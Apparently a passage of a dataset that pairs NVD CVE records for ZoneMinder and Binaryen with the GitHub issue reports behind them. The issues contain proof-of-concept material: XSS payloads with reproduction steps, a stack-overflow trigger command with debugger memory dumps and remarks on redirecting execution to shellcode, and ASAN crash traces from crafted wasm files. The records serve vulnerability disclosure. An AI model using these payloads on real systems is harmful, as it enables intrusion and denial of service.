"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/commit/a3e8fd4fd5b579865f35aac3b964bc78d5b7a94a"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2444"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/commit/a3e8fd4fd5b579865f35aac3b964bc78d5b7a94a"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2444"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2444
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
In the view `zone`, an user can add/view/delete zones. While adding a zone, there exists no input filtration, allowing an attacker to inject unintended values. Later while displaying the zone names on the webpage,there exists no output filtration, leading to Self - Stored based XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=zones&action=zoneImage&mid=1
Payload used - `"><img src=x onerror-prompt('1');>`
- Navigate to the Affected URL
- Click on `Add a new zone` (pop-up appears)
- Add the XSS payload into the `NAME` field & select any of option from the `Type` dropdown field & click on save.
- Navigate back to the Affected URL, payload would be triggered.
<img width="638" alt="zones" src="https://user-images.githubusercontent.com/47003572/51701075-a3cdb100-2036-11e9-8bc6-796486fed4a6.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Stored Self-Cross Site Scripting (XSS) - zones.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2444/comments
| 0
|
2019-01-24T18:48:25Z
|
2019-01-25T13:15:12Z
|
https://github.com/ZoneMinder/zoneminder/issues/2444
| 402,845,981
| 2,444
| 74
|
CVE-2019-6991
|
2019-01-28T20:29:00.373
|
A classic Stack-based buffer overflow exists in the zmLoadUser() function in zm_user.cpp of the zmu binary in ZoneMinder through 1.32.3, allowing an unauthenticated attacker to execute code via a long username.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2478"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/pull/2482"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2478"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/pull/2482"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/ZoneMinder/zoneminder/issues/2478
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
A Stack overflows occur when variable size data is copied into fixed length buffers located on the program stack without any bounds checking. Vulnerabilities of this class are generally considered to be of high severity since their exploitation would mostly permit arbitrary code execution or Denial of Service.
**To Reproduce**
_Affected Binary_ - zmu
An attacker can exploit the buffer by smashing the stack and modifying the return address of the function. This can be used to call some other function, like pointing the return address to some custom shellcode, injected into the stack.
_In function_: `zmLoadUser()`
_Vulnerable function_: `mysql_real_escape_string()`
_Detail_: The vulnerability exists in function `zmLoadUser()`, in `zm_user.cpp`, while authenticating the user. The vulnerability exists in the login functionality. Once a username & password is supplied to the zmu binary, the username & password is passed through `mysql_real_escape_string()` function in order to produce an escaped SQL string. Due to absense of any protection and limitation placed to the length of username & password, there exists a stack based buffer overflow.
_Vulnerable code -_
```
char safer_username[65];
mysql_real_escape_string(&dbconn, safer_username, username, strlen( username ) );
```
```
char safer_password[129];
mysql_real_escape_string(&dbconn, safer_password, password, strlen( password ) );
```
<img width="742" alt="stack" src="https://user-images.githubusercontent.com/47003572/51722837-c84c7c00-207c-11e9-9cff-76a3a1a102e4.png">
<img width="673" alt="stack 2" src="https://user-images.githubusercontent.com/47003572/51722836-c7b3e580-207c-11e9-9216-2bd43f5e1568.png">
_Setup_ -
We need to compile the binary from source, using custom flags, inorder to trigger & debug the vulnerability.
_Steps to compile_ -
- mkdir build (In zoneminder directory)
- cd build
- cmake .. -DCMAKE_C_FLAGS="-fsanitize=address -g -O0 -fno-stack-protector" -DCMAKE_CXX_FLAGS="-fsanitize=address -g -O0 -fno-stack-protector"
- cd src/
_Command to run_ - ./zmu -U $(python -c "print 'a'*645") -P admin
_Root Cause Analysis_ -
Vulnerable function syntax - unsigned long mysql_real_escape_string(MYSQL *mysql, char *to, const char *from, unsigned long length)
Characters in the `from` argument are escaped & the result is placed in the `to` argument, of the length specified, followed by a terminating null byte .
As per the Mysql documentation,
"The string pointed to by `from` must be length bytes long.
You must allocate the `to` buffer to be at least length*2+1 bytes long.
(In the worst case, each character may need to be encoded as using two bytes, and there must be room for the terminating null byte.) When mysql_real_escape_string() returns, the contents of to is a null-terminated string."
But as per the current code, the length is calculated form the lenth of the `username` & `password`(from) argument & can exceed more than the `safer_username` & `safer_password` (to) limit, which is an fixed array (safer_username[65] & safer_password[129]), causing stack based buffer overflow.
By looking at the comments written in `zmLoadUser()` function (zm_user.cpp), the `to` argumunt array is calculated based upon the current db username size, which is of 32. Following what's said in the documentation (length*2+1 bytes long), 2*32+1 = 65 is the limit set for the `to` argument - safer_username (same for safer_password). Ignoring the fact that there's no limit set for the username, password input received to the binary.
```
93
94 // According to docs, size of safer_whatever must be 2*length+1 due to unicode conversions + null terminator.
→ 95 mysql_real_escape_string(&dbconn, safer_username, username, strlen( username ) );
96
97 if ( password ) {
```
```
gef➤ p username
$9 = 0xbffff5ee 'a'
gef➤ p safer_username
$17 = 'a'
gef➤ p/d strlen( username )
$19 = 645
```
Initially the username & password pointer address remains valid, until it reaches safer_username, populating other pointer addresses with the injected payload.
```
95 mysql_real_escape_string(&dbconn, safer_username, username, strlen( username ) );
96
// password=0xbffef344 → "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[...]"
→ 97 if ( password ) {
98 char safer_password[129]; // current db password size is 64
```
```
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x80d2a17 → zmLoadUser(username=0x61616161 <error: Cannot access memory at address 0x61616161>, password=0x61616161 <error: Cannot access memory at address 0x61616161>)
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤ x/150wx safer_username
0xbffef15b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef16b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef17b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef18b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef19b: 0x61616161 0x61616161 0x61616161 0x61616161
.
.
.
.
.
.
0xbffef32b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef33b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef34b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef35b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef36b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef37b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef38b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef39b: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffef3ab: 0x61616161 0x61616161
gef➤ x 0xbffef34b - 0x17 //Offset to Address of password
0xbffef334: 0x61616161
```
Here we can see, how the pointer address values are populated with the injected values (a's) . Later the code, when the pointer addresses are accessed, segmentation fault is raised due to an invalid memory access.
**Expected behavior**
- An attacker can Bypass authentication by overwriting the function pointer. It should limit the username limit.
**Debug Logs**
```
None
```
|
Stack based buffer Overflow - /src/zm_user.cpp (zmu)
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2478/comments
| 1
|
2019-01-25T03:16:25Z
|
2019-01-25T13:48:05Z
|
https://github.com/ZoneMinder/zoneminder/issues/2478
| 402,988,560
| 2,478
| 75
|
CVE-2019-6992
|
2019-01-28T20:29:00.437
|
A stored-self XSS exists in web/skins/classic/views/controlcaps.php of ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code in a vulnerable field via a long NAME or PROTOCOL to the index.php?view=controlcaps URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/commit/8c5687ca308e441742725e0aff9075779fa1a498"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2445"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/commit/8c5687ca308e441742725e0aff9075779fa1a498"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2445"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2445
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `controlcaps`, displays the `Protocol` field record with no proper filtration, leading to Self - Stored XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=controlcaps
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the - http://localhost/zm/index.php?view=controlcap
- Populate the `NAME` & `PROTOCOL` fields with the XSS payload & save.
- Navigate to the Affected URL, payload would be triggered.
<img width="513" alt="control 1" src="https://user-images.githubusercontent.com/47003572/51702202-33745f00-2039-11e9-8a2b-646f4b333b4c.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Stored Self-Cross Site Scripting (XSS) - controlcaps.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2445/comments
| 0
|
2019-01-24T18:53:08Z
|
2019-01-25T13:35:10Z
|
https://github.com/ZoneMinder/zoneminder/issues/2445
| 402,847,762
| 2,445
| 76
|
CVE-2019-7151
|
2019-01-29T00:29:00.517
|
A NULL pointer dereference was discovered in wasm::Module::getFunctionOrNull in wasm/wasm.cpp in Binaryen 1.38.22. A crafted input can cause segmentation faults, leading to denial-of-service, as demonstrated by wasm-opt.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1881"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1881"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DCFD315B-77AA-49CB-B137-824C51EFD078",
"versionEndExcluding": "65",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/WebAssembly/binaryen/issues/1881
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi, there.
A Null pointer Deference problem was discovered in wasm::Module::getFunctionOrNull(wasm::Name). A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "wasm-opt $POC" to reproduce the problem.
[POC.zip](https://github.com/WebAssembly/binaryen/files/2776554/POC.zip)
git log:
```
commit 0e5e55053c171b138a0cf5aa8a08de8c7714048f
Author: Alon Zakai <[email protected]>
Date: Sat Jan 19 05:30:43 2019 -0800
Show a proper error on an invalid type in binary reading ; fixes #1872 (#1874)
```
The ASAN dumps the stack trace as follows:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==9622==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x0000005b1a51 bp 0x7ffe832e8c10 sp 0x7ffe832e8380 T0)
==9622==The signal is caused by a READ memory access.
==9622==Hint: address points to the zero page.
#0 0x5b1a50 in __interceptor_strcmp.part.253 /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:414
#1 0x9112ce in cashew::IString::operator<(cashew::IString const&) const /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/istring.h:123:12
#2 0x9112ce in std::less<wasm::Name>::operator()(wasm::Name const&, wasm::Name const&) const /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_function.h:386
#3 0x9112ce in std::_Rb_tree<wasm::Name, std::pair<wasm::Name const, wasm::Function*>, std::_Select1st<std::pair<wasm::Name const, wasm::Function*> >, std::less<wasm::Name>, std::allocator<std::pair<wasm::Name const, wasm::Function*> > >::_M_lower_bound(std::_Rb_tree_node<std::pair<wasm::Name const, wasm::Function*> >*, std::_Rb_tree_node_base*, wasm::Name const&) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_tree.h:1872
#4 0x9112ce in std::_Rb_tree<wasm::Name, std::pair<wasm::Name const, wasm::Function*>, std::_Select1st<std::pair<wasm::Name const, wasm::Function*> >, std::less<wasm::Name>, std::allocator<std::pair<wasm::Name const, wasm::Function*> > >::find(wasm::Name const&) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_tree.h:2523
#5 0x9112ce in std::map<wasm::Name, wasm::Function*, std::less<wasm::Name>, std::allocator<std::pair<wasm::Name const, wasm::Function*> > >::find(wasm::Name const&) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_map.h:1164
#6 0x9112ce in wasm::Module::getFunctionOrNull(wasm::Name) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm.cpp:797
#7 0xb8dc27 in wasm::validateExports(wasm::Module&, wasm::ValidationInfo&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-validator.cpp:1209:32
#8 0xb8dc27 in wasm::WasmValidator::validate(wasm::Module&, wasm::FeatureSet, unsigned int) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-validator.cpp:1298
#9 0x627aba in main /home/wencheng/Documents/FuzzingObject/binaryen/src/tools/wasm-opt.cpp:158:28
#10 0x7f6ec277982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#11 0x51c5b8 in _start (/home/wencheng/Documents/FuzzingObject/binaryen/build/bin/wasm-opt+0x51c5b8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:414 in __interceptor_strcmp.part.253
==9622==ABORTING
```
|
Null pointer Deference in wasm::Module::getFunctionOrNull(wasm::Name)
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1881/comments
| 1
|
2019-01-20T12:11:54Z
|
2019-01-20T18:08:15Z
|
https://github.com/WebAssembly/binaryen/issues/1881
| 401,091,528
| 1,881
| 77
|
CVE-2019-7152
|
2019-01-29T00:29:00.563
|
A heap-based buffer over-read was discovered in wasm::WasmBinaryBuilder::processFunctions() in wasm/wasm-binary.cpp (when calling wasm::WasmBinaryBuilder::getFunctionIndexName) in Binaryen 1.38.22. A crafted input can cause segmentation faults, leading to denial-of-service, as demonstrated by wasm-opt.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1880"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1880"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DCFD315B-77AA-49CB-B137-824C51EFD078",
"versionEndExcluding": "65",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/WebAssembly/binaryen/issues/1880
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi, there.
A Heap-buffer-overflow problem was discovered in WasmBinaryBuilder::getFunctionIndexName(unsigned int). A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./wasm-opt $POC" to reproduce the error.
[POC.zip](https://github.com/WebAssembly/binaryen/files/2776549/POC.zip)
git log:
```
commit 0e5e55053c171b138a0cf5aa8a08de8c7714048f
Author: Alon Zakai <[email protected]>
Date: Sat Jan 19 05:30:43 2019 -0800
Show a proper error on an invalid type in binary reading ; fixes #1872 (#1874)
```
The ASAN dumps the stack trace as follows:
```
=================================================================
==26011==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6060000032a0 at pc 0x0000009ae654 bp 0x7ffd831fce90 sp 0x7ffd831fce88
READ of size 8 at 0x6060000032a0 thread T0
#0 0x9ae653 in wasm::WasmBinaryBuilder::getFunctionIndexName(unsigned int) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/unique_ptr.h:147:42
#1 0x9ae653 in wasm::WasmBinaryBuilder::processFunctions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1508
#2 0x980f41 in wasm::WasmBinaryBuilder::read() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:706:3
#3 0xa81ed9 in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:52:10
#4 0xa84b1c in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:71:5
#5 0x627919 in main /home/wencheng/Documents/FuzzingObject/binaryen/src/tools/wasm-opt.cpp:144:14
#6 0x7ff28f63182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#7 0x51c5b8 in _start (/home/wencheng/Documents/FuzzingObject/binaryen/build/bin/wasm-opt+0x51c5b8)
Address 0x6060000032a0 is a wild pointer.
SUMMARY: AddressSanitizer: heap-buffer-overflow /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/unique_ptr.h:147:42 in wasm::WasmBinaryBuilder::getFunctionIndexName(unsigned int)
Shadow bytes around the buggy address:
0x0c0c7fff8600: fa fa fa fa 00 00 00 00 00 00 00 fa fa fa fa fa
0x0c0c7fff8610: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c0c7fff8620: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8630: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8640: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c0c7fff8650: fa fa fa fa[fa]fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8660: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8670: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8680: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8690: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff86a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==26011==ABORTING
```
|
A Heap-buffer-overflow problem was discovered in WasmBinaryBuilder::getFunctionIndexName(unsigned int)
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1880/comments
| 1
|
2019-01-20T12:07:15Z
|
2019-01-20T18:05:01Z
|
https://github.com/WebAssembly/binaryen/issues/1880
| 401,091,205
| 1,880
| 78
|
CVE-2019-7153
|
2019-01-29T00:29:00.597
|
A NULL pointer dereference was discovered in wasm::WasmBinaryBuilder::processFunctions() in wasm/wasm-binary.cpp (when calling wasm::WasmBinaryBuilder::getFunctionIndexName) in Binaryen 1.38.22. A crafted input can cause segmentation faults, leading to denial-of-service, as demonstrated by wasm-opt.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1879"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1879"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DCFD315B-77AA-49CB-B137-824C51EFD078",
